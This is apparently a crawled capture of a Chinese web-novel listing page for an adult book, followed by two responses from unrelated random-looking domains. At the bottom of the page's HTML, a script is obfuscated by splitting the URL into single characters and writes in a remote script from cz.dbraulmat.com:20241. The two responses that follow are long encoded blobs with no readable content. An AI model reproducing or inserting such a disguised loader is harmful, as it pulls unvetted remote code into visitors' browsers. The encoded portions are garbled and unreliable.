

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doubigou.net/book/91592/
body_size: 2385
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>漂亮炮灰他觉醒了楚执_漂亮炮灰他觉醒了最新章节_漂亮炮灰他觉醒了TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="漂亮炮灰他觉醒了,漂亮炮灰他觉醒了楚执,漂亮炮灰他觉醒了最新章节,楚执,"/>
    <meta name="description" content="漂亮炮灰他觉醒了是楚执的最新小说,无名小说手机阅读提供漂亮炮灰他觉醒了最新章节全文免费阅读,漂亮炮灰他觉醒了全文字更新,本站最新最快更新漂亮炮灰他觉醒了的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://doubigou.net/book/91592/",
		"appid": "",
		"title": "漂亮炮灰他觉醒了全文免费在线阅读",
		"images": [
			"http://doubigou.net/images/91/91592/91592s.jpg"
		],
		"pubDate": "2024-07-30 20:56:43"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">H书网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="https://doubigou.net/images/91/91592/91592s.jpg" width="90" height="120" alt="漂亮炮灰他觉醒了" /></div>
    <div class="cataloginfo">
        <h3>漂亮炮灰他觉醒了</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E6%A5%9A%E6%89%A7/">楚执</a></p>
            <p>类型：百合肉文</p>
            <p>更新时间：2024-07-30 20:56:43</p>
            <p>最新章节：<a href="/book/91592/4656179.html">漂亮炮灰他觉醒了 第132</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/book/91592/4656048.html">从头阅读</a></p></li>
        <li><p><a href="/index/91592/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('91592','漂亮炮灰他觉醒了')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
            </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/91592/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/91592/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/book/91592/4656179.html">漂亮炮灰他觉醒了 第132</a></li>
                        <li><a href="/book/91592/4656178.html">漂亮炮灰他觉醒了 第131</a></li>
                        <li><a href="/book/91592/4656177.html">漂亮炮灰他觉醒了 第130</a></li>
                        <li><a href="/book/91592/4656176.html">漂亮炮灰他觉醒了 第129</a></li>
                        <li><a href="/book/91592/4656175.html">漂亮炮灰他觉醒了 第128</a></li>
                        <li><a href="/book/91592/4656174.html">漂亮炮灰他觉醒了 第127</a></li>
                        <li><a href="/book/91592/4656173.html">漂亮炮灰他觉醒了 第126</a></li>
                        <li><a href="/book/91592/4656172.html">漂亮炮灰他觉醒了 第125</a></li>
                        <li><a href="/book/91592/4656171.html">漂亮炮灰他觉醒了 第124</a></li>
                        <li><a href="/book/91592/4656170.html">漂亮炮灰他觉醒了 第123</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/91592/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E6%A5%9A%E6%89%A7/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E6%A5%9A%E6%89%A7/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/book/105698/"><img src="https://doubigou.net/images/105/105698/105698s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/105698/">恶之根</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/book/101025/"><img src="https://doubigou.net/images/101/101025/101025s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/101025/">一封来自X的信</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76cc973a3fdf4752879fc02cf37604c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2019tc.w06m32.com:8004/d/6476?t=0.6460104081718552
body_size: 1140
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1K{Q}0@nQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/}K}o}@0{{QKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}QF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}QF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmfnLQD}p1CmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2025/01/16141208896.txt
body_size: 254940
content:
~0qk;wqhprtWr;U/rt~J(;^n0-ntBEUw~X5W}kUT^{}_f|B0NF5Y1d}T6k@y:e)nQ6BS+6W5|k@D}/4Lxn;T4QwN4f^k6fAohpoywXX}Ou;&L}0s~rFhsU]F)1dN6qr2yeYF___+St&tsVDXN1x5LJztqdTwf]620yX&n}X:%S_-T|2%/T])::E~wO@ILd:0}1uUdU+AU2hx|;%Bu/1{&QROxe1Unk}:fEniU14+KD;9@N/JK/xU:L^LqYIEr5d{nF;IJ:]&Vd:-:+h2V/s{4CieR(@T_)Yi4|U]U--}~fVdADDFCTy-WVnBUhke1TISNIXD/o^&R1]EEx;~14Qt@o@J_I&~/yCyKD_F%@d|4Rp&k}~CY-5@/o/ust%pS5C1/COpz&BwrKf^-U6XoC:DT)XwFTB;EJ5tn4IONSLtxuoo4_9C40LUWCeBQ6;^190OE&yK;7Yh2nKDqIDdiTSRIEtz}2:TsqD7E(y/VEK/@&nQhB;dokKdsCBU]Q/W@oup-@-pzwIRziSRz7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwOsICB};w~]N|~E~|IRyBAEICUxyCpRI0InyEE}~BNw~xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwOsICB};w~]NC~E~|IRyBAEICUxyCpRI0InyEE}~BNw~xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CfxN|BoNEB4NE~]NwER~B~xNSWT;w]w~wSDI|A]I0NEW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CfxN|BoNEB0NE~]NwER~B~xNSWT;w]w~wSDI|A]I0NEW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%ruoWwhrY]iW6WwW^ywWn%pJkiunxEqJkVh-d)rodU2KxhOJS9i]UVw9KJ7:TF7^i::KKTL+xqi+KC2UVKXUi|S5EyJo4]ROT2ALxwT{sr5+:7^wI0^-1e5Wow}N_QsFo0uRiOsYVC}f%K0+s;KY1X0hIB7YC)Qf/(he7ipKwB/Drwxh4W5U5u(ptF/YF@(+pAeQt-;&e^::t]6RhUEBF^R~|9CTrnWFJOd:|+~z@rwUy24D5tq:pDiUISxRyqVo+(|f4+LR2tCh@t;&W-]NV6COo-:Ut9|q~;&erSRSWTA]65qi%4dF@d6:::5s@Tw&0ST%W6VK%xefJBx(^o::2/hC2yqBni+sYkktwB~U(Byn^d^JkCf;}:5+}~tQsqReC_rt0BkW4:k1h7+DdBf{2(qw^Rn@{_zYxzurqCstkOBKFY4|5J}FYD-{_^ox7L+]B_|@q]pJe4nSK}+q0iux_AOwoQS%/{K&9~W:J9ii-QnI6A:AIBwNqTty@eLL&7CpF5JN5F)Nh+O(Y:X716z5ztiefY4sdrf%JDn(dE+1D_W(pB;]AWz+1onq(4J5wC9VdXL9trI4yFDQfSow&kxVii~|Ipf}+qLh}opi2k-|O97Y-;inpuE}dw&1&^oO_F^&7YCw|zBQL4Suq]wkQ@wUCU|VhF+nQRTh&J4E/+^wiB/0()|B7ASs+Aop(i|7&q6&(ICBhp|^N~UA06i@+AWo:2O(-6z1V0zER}wunr~OOs5BA++%ySrQfQJs~k-+AosY&9&:uDL^]qyDs24wxdt+p|+Whk@+%rY}J--A1TUtp2hoQkKuhq71@4Co2Jhzdy+yhAAxdy:W)J&kOTC_2:dTL_-QAUDxR^V&(-TYYpS)R;DhR}&S+9}W1~I-SiW)R+Nz69oRI-:z]5;^fiB;^QV^^t:dEni1~Ce7IttzV_K~hy95&-Ei_WKtSq6;9Uu@hEpL+5oW9rf;i)&:yKk+^C^7-JdVy-d_p&X7|@x;%T%+pw:C(Ot5N6tdY^x6N0D2UJ17/]V)]9SA6QsBAwE9kB(ytW++fL{LSOJK4TT6Ts1ettyy(L{{D0}@444|C25ee;ee(((DqRuw9|5XR::(_2x/(6KS4hk6)R0}0^N~)kAy/|@@0y}kW)+q7EE-(xA}Ru|fhSqR}@rA(BOe)d)z%FpNFXzTxsx2tts-Ixz_iFfQnNQz}xsor99Xp&BBur%rJ75rruo6LDsXCCSE(_%IO1N]1nnU|XOe2^;Qip_YYp}RxKKz+eI(tJ:zY_;_J||WE996pOEWWWkF~__Ru2~zu1uxuOSywXx-iIIu++&twu{~LIO|D~rRruu/yw&ExwQufE9/0]}VQruhqD(e9^E^ILW&1/%ELpL-i0I@}ehC1V-%Qxx4s0oE&{{&Xurpwor@wrueReWE9/%/y7/TIIDrrxSWr+^Erx++wrxV6r74T-rr{6;EEziOr9//_7ruNprreptDyr{yWe~+pu;oiuurhrrrJ~^yWAJXx]yWThwkfWDR:K(9Boe+09ituww/CDhRoWIRdrfp&xe;fkuRCt5fTuFziup6VC^(|wXLWF:t@W-:pRw06:NhLSTSO2S:ruk;OpNOxBSIU^I}Xd}O6@F5^Rrk%wWR4CU5(Kop}X7%;)sKtIuwoxwp+Nprr7rVSoD60_xOh)&;WiN42+A(K~qWLSnT-+_LnUS2i-5W9JJ:wx9z:_/sB}Y]0Ix:rx@o^rf6WrIYnT]oE(6ruoXn_u@+w&r;AA5sO9_rr~t2xrwVxeq4|DniQ1iI)F(i]5oSX^%y|9uVyRD9X)y0I}L+(E]Dhrre|t+pX_n{E;Q_%)sQipr|porIe{Co;Du+ox]npr95~|ph;EnD|/]0]DCCN/ru6hx9%Ir~w(LWBTfkENu05I]1tDOx5LJxfs:EyYQhxWe}Rux(urhwr+-qV{(z+kyRkdzW59A]V0OOL:}:V6(WitLFq+tVrh6i_(OrrEIVe-UkO@N:OF)V%y-Q4BA5YY4O}_f@Fx9O&KN{9nLIq7xk|7x+7BtR6_(-_E:_ydx)q9iXz:S//(2;Y0%52;-)+}JXXSKL+zpFUQWI6C2]sF|SS1s;@;fK/{&Idk]D1C9dQK0{NY&2;JA%4qL2h%}U1@F5YEu6I47WpQs4;J(LRC~q;dhthrN)kU4~1(1s1oxKrkDI2r)CdD2zu]n4Ct^(usIFxx]+Ipe7^&D9]Ky9QY@k(kyhrxh5tIO+@yoV0tTq_u5Xxp2q4fIR0zB-h^oI~&kWF-h:z_Bw~ROn{WwURWy0AL6&~AyAONS1dW0F7L~]Lo(YSU4-hk^FdBCVf1WQF@;L(n%qIuf{yC9XBk&{rfA&xxwkIBS5:x/Bd;S-TSzqd/pt2y)(1rVKsSKwWUA5zzF(]q5(9/]K:IAp@p(:@:Crr5(%r1rxIprT0rtetodCRYuX-xUuC^tT&tTD0ILsXfrQ{iXw(%uLD-7-RA&/i^]40&Vw;)QL;LN0k1eDeT5o;U}~Q5]YChu9CoTYLL)|D}IyEzJhd(xBRTu5DrD2sdpdE+/VfxYBF^k_n@4r5NWBNF_@)6]2(]Tr0JUJDt&~;+zhtWx(_zL692K@-~_TVq@9Uw0Q@L9z(Ud)W]EBnrrTzy1)TI5^S)4oU|Q(U~C_1}d~&:iNihwXV%p]i:BXY)_x-DwJEu/6{S5o5AT}9TSpX%zqSf1;wB^)Bzk+xfzi@LrAVTypRx6;FL:oSQDI:4@yp^L-2///JtD~OeRqT-(Iy@W;y-N/dU4sD|NwNRTT~Iq2K-}U{u4&qSrJd4^/q|o+]]K%~R:5;u1n42q|e-XD-dIr|o];E%7@r97%W@4k(_L{uRY1ODn4dowYVh^oL)0~yIO|}R%~r|KKTthS2R|Nd}WSSuwiAVAiB)@T@0Oi(x&SkroIJDdWwzdK^{~KN&0^_LFEsf:];YTXkQeiV:B9(%AeLz5^Q{|xOE2L5B:I5o(A-F(]dnYL^_U5+0uiQo5iEyT6/(-UI%I;BJt-D1u;4;q(w)po%~f}f7qq@Tf}0RL}sIoqDVBsLDsJ1s_rr9kB(1|W6r+hqW4Nf57qXWoT-TreE&)XQX1p%V22AFd~eO|phz{eE-s;TK0~}xE(~@hte}IYO;/_Q/u}4p-^1heoe)UO&s(;9]4IW-5OEUL^|B9Ri9~07R7Wx^]d7e5xkJ1pkQ^JIph4w+EeqtAz:|zouhn&uoID;BX/4q9o9qC6-)@suzdY:5}@@-J:;^oiX7XQ&snoE5suQ]5)CEW~+RBA0(AUN_;(DFsU+NC/B^(DhhVn{}5i9pNiJRfDUVp_xALQBx)kf&d-fL4)U6z9-Qtqr{pJA6)TfsRi~sy~-%0&Us)szuz&+tt2-ueR-/@D~o~SUS%9~U9CUdKXUS9N~SE%uhK6UuC;(/:iAnQ:-/%|UxNSh);{|/YIuq(+Q&U51]p1QA(kqkYC50BrD9~k]IrSB0rusRkt4RYJ/Dz({AYDs4Yo_i+h9CU}k4(VUTNd|hEyW2wQ%Ax6DAu0ip(LT27yTs(^%ph6X&ry{|7|h}dff2d|Y27|S9&sXwN4097:]kiWx0r:)@uY)9;z^@7_s2dJ:w-ew2;i_riAo]fdfC;Syo6VV];h+@fIVIf)|wd1sV7KDB)t%4uQASf^f&-:6-66)kpID-p-+AfQ0|pV|ru~Lr-{J0f{@0x]4pe)0Be)}ori@r|iRruTuo)S&VIdQ]pJ^]CzIq)XCCU;^0UeWEY~SSp06k|}L^ICsr|}%k;pxspDys(w7S/o}~hsx2AoiORsr5Er7){x(ISB~4]OBYEsX_y9_}foQ^p&Ld+4VL0ir|r-)xNR]1RpJEErf_@94NfnuXxrYDV]CWus}O}EU}@wd&h2y%R&NQd]|Cnse{]B6qA2nk}0CLnsnUu|:BO@u7f-S:~W^}]OIiUp+uWwXnnoS6WrIW09{~Er)/Q@ExVk4Wp@49F^WwzED%NJ|9yDw9(DwpL40N;97zur(@nqhW(W]1qnI)YrExrw%VFBst6WRY^-DrB9CXqC%XQ|L0;]:qnBwQ(09hR]SJ^W4KJS/{fStq_Wyx]-KKUAwS^E;AiW~kYWIIJ-|hBx2A0uq|iW%h-W%9h2]Uxe{}_{Y]9%Y]fJ]E_6]TsQBzUurEAnxIdz6IddhTiDxthqAswX^kz1({KBA91)A|]UqJ(5NJ(TNBYph%7~~%oQfBIBf06hiiSB;i11YW&pA5JNyKIf6&xyxiU&A/uUu/2-hzX5-1OJpuRYyxD^~@zRdBRC;r1q;BfLVBKpy9s^qyoBNFw|qCnoyE_nhFF]hy7LVu}4iy9Th_&S^w9}67%(N_z%hSUe^yx_~_KqUeEyiV^0A;qefu%1iN+Y~eODY;Ykq^I-hD7BqKJDY-Iz~KpnS)xpyzqOz-XIu]opES|:;]7QUR:JEiE_WCQ@kU/{p6UL6UdF6k)V6dwqq-NkJ-h:&/|yJSO@/-(JV^^2&wBsh-N/9q7B]AAtIJd5f+iWkE7Snq6W/wi;o2i)/+AdW|6UJBApJ}(+D0Aq%ruRA@-V}}S1^CSTEr-CnV-^^srf~nr~/rJpCWJ51E2VIsV;O|pihV|9Os-%Iweq2CxtLo6%_Ui11EuFpSr]nrCr-I)CI-qX&+qU^]|5uEYx_o2Dxp)^2npX;kUffWYxDIV/ewU|;pO;i-qDs:Or62UCp0OBAWO|{Bu_FoO~pKx2JRrW7U&zr6&7(-tO2V^zhxO_C|k5L6W-RuxUV+BJ7n]iAp^^XOhLJ2u|UdO%t45whz^C6dO4&z(CW]J92o&qBI&0VK(snw/nFz@Cfz6C6w691OkqV:N:AyAKVUJwJJ~O2D^JDBFOS4:&%%~pzKrD+qz2ULf@RRTO]L%pE_0z-(itu_z:(O}OrIzW_WN-XtAke-hJn4NK(qQJn)YA^-J)9)qt9hUJ-5_WzX~&6+:CQ^%|_9}n-wFtW6;ttnFE{SqrkdFnfOA:O;k:k2Y:O%U9:LKpEIBrzDKh+UI6x;(+C&E9Fs]pDpfA@%%:LqTpJV@xew^heuR0AC@rO2p+uL%W)yFD~XotAp%1A7;KsAV5Uqd@e~xOfTxw(ounFsS0fkY:|S@CfwL]IY6B6w6]~I]Vrrn:|L:^xD+:Q-;On~}0q|ykERTU4KJ/{u/z(1Ux:fI4^D)YJt9RxDu7Lu^N_^ux_r^;F6X_iD1u^u(/Y2n5SQC2r%C)BEphVOFy6ueirr@0iy@}iTQY^u{|^1+XFS%(NNW}6xd(qUQwdpn)iOheYT{QywtBu)wpUIeV64r+Y4:VN):BOxNUx;5yJOohu{k-W07dry4RB2I/L+:XrUA-6eU{z5|;_0T6VUNCEJq]^LkEN1@er^7Jx}JL^}2]^d0;:}iNrrnX;/UJFydwXrJ}Xr0~:d(U6F@6:S)%_FLT^si5J7iw&u9USo|{VSh5pw6(;_Le-nA1:p{LJnhK_+WYrw6nFzU%u};iSEU|:fk0xD7+xDr^_D)W7/_IA1rVTDpN:+etzo2LYCe2/:e&&s+LQ0-{{BRuFr60J{ex1D_Xwnp)t1p|0p_Rn)XEskIi4pIi~-LhKB|69WLF%E)6n5p/|wC~kDY(s5Xyr]XI:&L4L0u&/JI4Br^xYIurNI+Q~RR/ir9;t)&]/-]+drknK~FE0|O2Kk~)T2&y]~z41xt{Nxdz%TET_ixXd5F771hp(y^CYKTY+CBX/1U1^&xEduF:AUi@;C5&9t7UsVNQ0:F0TqAWwSAuKni]9]Fs{52]wsXEuo2rS}uiFrDCNn-|qDS/LzrCor_iB@_VR&D4+(LyFyLEBU_|{y|U%)RNx061Lo-Qow9-:]4B2{/{s-|WFNX+&EkyA0Ew%]K5Ed%@~dstFV/WR;~q:(nU)WitRhkAX);w{/{r;}A)pyd5;1AURL|WINF)NTsty2BusuuR]K0~&hKD@sII6:yr2dEuVzV&Xpq&kJp~~&FxJ(TxtNBx9{phL7{i:CI2tUSt&tY5QXS9DJRnr:}nry6(utor(TfC12%~4eOA6%VCEA(nooYJ:;JLu4B}%F/9spNDirRE(i|yEYTdi1K|6z%9oO%(kshBWLT-e9:UD^1W^}O05K^Je{^p]]TI(@ttx&61rw_y4)TU}@~BRyd&Ur9y1U|+&)eW_6d{}K5dU;&yKR%o9xxtXx^t]hTdpJ_y1hqX/]4o6xOw&e2&VV%]I/{5eetVux{/5eehhIuw7I2N}w(449]9OxyzE)Y&Efd{E&4fr9sVx6qrrALF(iX%rY(F-(E5NRAyi%CYD);w+OW~E)sS+{5]w+zn@IT|Ydw92(T9s(oqNsN^}C4Ls|;z)||DWq;d}-060FdiXB(R6)7-eBFxq0Lu4YhBiWK5JWDeq:9qDK4t_p/sioQ&:XJpIxk6)VRS4V4]4w~U^ndE@D)Www;7D%xLXw19S{s^NyoVTK~4RsYE0kdtxtY_sp~BuU{E^yK]4hE^K7&t^RhUshCW:xzk6x&QD/QSRo2q5kxtOxNIXIy9~^w{5Ux]YQ}7Fw(r4/@2I(EX)ukK6rk%y)z;D1w7dhFW2hOdVu^&4kk6ou^d5iY4&~whdTyI5QE-5D9tDQ&f{A]6fDSkXWh6KNswIN6{2Fuswrx_YCxCpQ];tCswhVEFd~n5{:twh:-T%FeNW9~sOSFot|AuNL;Eh]sqkqDU~w-]|FAVkq})%}oq_F6A}F-U0W}^tNDXdf_f]{JXsNJSAUuN]{|(EOrwFy|N&JL9|FV9Q:4InYLB5L4fU0421FRzQ1|d/)K6TDqi@Io~J;pOod2%D(4T]%Cz{}LJ0de4%DCfXW|T_rBW&_X+os5To_&r&QIsyyRR1D@~r]UT&Nrw|pCSNh9fQRx|};kJx]/Ry;-FkDsIOwTd_^{